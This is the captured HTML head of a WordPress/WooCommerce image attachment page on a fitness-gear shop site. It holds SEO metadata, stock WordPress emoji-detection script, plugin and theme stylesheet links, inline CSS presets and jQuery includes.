

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ucgym.com/?attachment_id=3261
body_size: 23863
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ucgym.com/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_favicon.jpg">
				<link rel="apple-touch-icon-precomposed" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_mobile.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_72.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ucgym.com/wp-content/uploads/2015/01/UCgym_logo_114.jpg">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ucgym.com/wp-content/uploads/2015/01/UCGYM_logo_144.jpg">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://ucgym.com/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://ucgym.com/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UCgym_FUN_DAY_60.jpg - UC Gym</title>
	<link rel="canonical" href="https://ucgym.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UCgym_FUN_DAY_60.jpg - UC Gym" />
	<meta property="og:url" content="https://ucgym.com/" />
	<meta property="og:site_name" content="UC Gym" />
	<meta property="og:image" content="https://ucgym.com" />
	<meta property="og:image:width" content="855" />
	<meta property="og:image:height" content="619" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ucgym.com/","url":"https://ucgym.com/","name":"UCgym_FUN_DAY_60.jpg - UC Gym","isPartOf":{"@id":"https://ucgym.com/#website"},"primaryImageOfPage":{"@id":"https://ucgym.com/#primaryimage"},"image":{"@id":"https://ucgym.com/#primaryimage"},"thumbnailUrl":"https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg","datePublished":"2013-10-23T20:10:06+00:00","breadcrumb":{"@id":"https://ucgym.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ucgym.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ucgym.com/#primaryimage","url":"https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg","contentUrl":"https://ucgym.com/wp-content/uploads/rtMedia/users/33/2013/10/UCgym_FUN_DAY_60.jpg","width":855,"height":619},{"@type":"BreadcrumbList","@id":"https://ucgym.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ucgym.com/"},{"@type":"ListItem","position":2,"name":"UCgym_FUN_DAY_60.jpg"}]},{"@type":"WebSite","@id":"https://ucgym.com/#website","url":"https://ucgym.com/","name":"UC Gym","description":"Workout Gloves &amp; Fitness Gear","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ucgym.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Feed" href="https://ucgym.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; Comments Feed" href="https://ucgym.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UC Gym &raquo; UCgym_FUN_DAY_60.jpg Comments Feed" href="https://ucgym.com/?attachment_id=3261/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ucgym.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pw-gift-layout-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/layout/layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-slider-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/bx-slider/jquery.bxslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-grid-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/grid/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flipclock-master-cssss-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/countdown/jquery.countdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pw-gift-lightbox-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/css/frontend/lightbox/lightcase.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flash_sale_shortcodes-css' href='https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/includes/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ucgym.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ucgym.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpurp_style_minified-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public-forced.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style1-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/font-awesome/css/font-awesome.min.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style2-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpurp_style3-css' href='https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/vendor/select2/select2.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ucgym.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-front.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://ucgym.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css?ver=2.9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://ucgym.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://ucgym.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.3.4.1753419914' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://ucgym.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://ucgym.com/wp-content/themes/kleo-child/style.css?ver=4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/countdown/jquery.countdown.min.js?ver=6.8.3" id="flipclocksdsd-master-jsaaaa-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/bx-slider/jquery.bxslider.js?ver=6.8.3" id="pw-gift-slider-jquery-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-advanced-gift/js/frontend/lightbox/lightcase.js?ver=6.8.3" id="pw-gift-slightbx-jquery-js"></script>
